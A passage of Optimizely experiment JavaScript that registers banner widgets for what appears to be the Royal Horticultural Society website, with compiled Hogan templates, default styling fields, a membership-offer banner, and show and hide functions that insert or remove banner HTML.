        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-4628417065254912');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5151847892123648',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\" class=\"optly_template_banner_button\" style=\"background-color: ");t.b(t.v(t.d("extension.bg_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            color:");t.b(t.v(t.d("extension.text_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            ");t.b(t.v(t.d("extension.location",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"section__container brand-header optimizely-banner-wrapper\">");t.b("\n" + i);t.b("        <p class=\"small-screen-text\">");t.b(t.t(t.d("extension.text",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <a href=\"");t.b(t.v(t.d("extension.button_link",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"button optly-button\" data-ga-link-type=\"button\"");t.b("\n" + i);t.b("            style=\"color:");t.b(t.v(t.d("extension.button_text_color",c,p,0)));t.b("; background-color: ");t.b(t.v(t.d("extension.button_bg_color",c,p,0)));t.b(";\">");t.b("\n" + i);t.b("          <span class=\"button__text\">");t.b(t.v(t.d("extension.button_text",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("        </a>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5151847892123648';
widget._styleTag.innerHTML = '.optly_template_banner_button {  display: flex;  justify-content: center;  align-items: center;  padding: 13px 24px !important;  z-index: 999999999999 !important;}.optly_template_banner_button .content {  display: flex;  flex-direction: row;  align-items: baseline;  gap: 16px;  justify-content: space-around;}.optly_template_banner_button .content p {  font-size: 14px;  font-weight: normal;  line-height: 1.4em;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  line-clamp: 1;  -webkit-box-orient: vertical;  text-align: center;  margin-top: 0;  margin-bottom: 0;}.optly_template_banner_button .content button {  height: 32px;  padding-left: 6px;  padding-right: 6px;  font-size: 12px;  line-height: 16px;  max-width: 300px;  white-space: nowrap;  overflow: hidden;  text-overflow: ellipsis;  min-width: 80px;}/* Only affects .section__container.brand-header inside your Optimizely template */.section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}.optly-button {  margin-bottom: 0.2rem !important;}  .small-screen-text {    font-size: 20px;    margin-bottom: 0rem;  }/** responsive styles* must be break onto two lines*//* Mobile styles (≤599px) */@media (max-width: 599px) {  .section__container.brand-header.optimizely-banner-wrapper {    flex-direction: column;  }    .small-screen-text {    font-size: 13px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }}/* Tablet and small desktop styles (600px–1279px) */@media (min-width: 600px) and (max-width: 1279px) {  .optly_template_banner_button .content {    flex-wrap: wrap;  }  .optly_template_banner_button .content p {    font-size: 14px;    display: -webkit-box;    -webkit-line-clamp: 2;    line-clamp: 2;    -webkit-box-orient: vertical;  }  .small-screen-text {    font-size: 16px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }  .section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        var utils = optimizely.get('utils');
var selector = extension.selector;

utils.waitForElement(selector).then(function(element){
	var html = extension.$html;
  var insert = extension.insert;
  element.insertAdjacentHTML(insert, html);
});
      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5151847892123648');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        var extensionHtml = document.querySelector('.optly_template_banner_button');
if (extensionHtml) extensionHtml.remove();

      },
    });

PluginManager.registerWidget({
      widgetId: '5487727404122112',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2734,8429,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5487727404122112';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5487727404122112');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5509181822730240',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     data-ga-link-type=\"card\" data-ga-component-name=\"HomePage\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + 